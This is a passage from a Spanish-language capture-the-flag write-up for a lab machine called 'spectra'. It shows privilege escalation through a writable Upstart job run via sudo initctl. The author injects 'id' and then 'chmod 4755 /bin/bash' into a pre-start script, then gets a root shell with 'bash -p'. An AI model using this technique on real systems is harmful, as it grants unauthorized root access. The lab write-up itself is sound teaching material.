Para ver que jobs están activos de los que nos interesan (testX.conf) podemos ejecutar:
katie@spectra /etc/init $ sudo /sbin/initctl list | grep test
test stop/waiting
test1 stop/waiting
test7 stop/waiting
test6 stop/waiting
test5 stop/waiting
test4 stop/waiting
test10 stop/waiting
test9 stop/waiting
test8 stop/waiting
test3 stop/waiting
test2 stop/waiting
Para iniciar o detener simplemente indicamos start o stop respectivamente y el nombre del job.
Entonces sabemos que podemos ejecutar este comando como usuario administrador del sistema, además sabemos que podemos modificar los archivos, ya que su grupo es el grupo developers, en el cual estamos nosotros. Asi que podemos probar a guardar el input del id en el mismo archivo .log y asi corroborar que somos root y que tenemos ejecucion de comandos, démosle a ver:
katie@spectra /etc/init $ cat test9.conf
...
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
id >> /var/log/nodetest.log
end script
...
Entonces, cuando hagamos start guardara la cadena de texto, pero además (si todo va bien) guardara el id del usuario que ejecuta la tarea (en este caso root al hacer uso de sudo):
katie@spectra /etc/init $ sudo /sbin/initctl start test9
test9 start/running, process 4684
Yyyyy:
katie@spectra /etc/init $ cat /var/log/nodetest.log
[Tue Mar 9 16:41:30 PST 2021] Node Test Starting
uid=0(root) gid=0(root) groups=0(root)
Perfecto, peeeeeeeeeeeeeerfecto, con esto ya podríamos directamente ver la flag, pero intentemos obtener una Shell (aun teniendo en cuenta los problemitas que puso bash al inicio).
Para esto podemos otorgarle el permiso SUID a la bash que tenemos, asi despues simplemente indicaríamos bash -p (para que atienda al privilegio del SUID) y cambiaríamos la Shell inicial (katie) a la que esta ejecutando root:
Los binarios SUID permiten a los usuarios ejecutar un archivo ejecutable con los permisos del archivo ejecutable o el propietario del grupo.
Entonces, primero validemos como esta el binario /bin/bash antes de asignarle el permiso SUID:
katie@spectra /etc/init $ ls -la /bin/bash
-rwxr-xr-x 1 root root 551984 Dec 22 05:46 /bin/bash
# Tiene el permiso 755, pero faltaria el 4 (que es el SUID)
En estos momentos no podemos hacer nada con esa bash, ya que se ejecutaría una sesión dependiendo el usuario que lo ejecute, no el propietario…
Vamos al archivo job y agregamos:
...
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
chmod 4755 /bin/bash
end script
...
Y ejecutamos:
katie@spectra /etc/init $ sudo /sbin/initctl start test9
Y si validamos ahora el binario /bin/bash:

Perfecto, para validar lo que hicimos simplemente ejecutaríamos el binario, pero con el parámetro -p para que tome el SUID:
katie@spectra /etc/init $ /bin/bash
bash-4.3$ whoami
katie
bash-4.3$ exit
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# whoami
root
Listones, solo nos quedaría ver las flags :P

…
Wenoo, la parte de la contraseña de katie me pareció realmente rara y medio fea (aunque parece algo “real” del entorno chronium-os), pero por lo demás me gusto, fue la primera vez que jugué con la asignación del permiso SUID al binario /bin/bash y que lo documento, asi que una nueva cosita que queda plasmada (:
Muchas gracias por leer y como siempre, a romper todo, bless y feliz vida.




Comments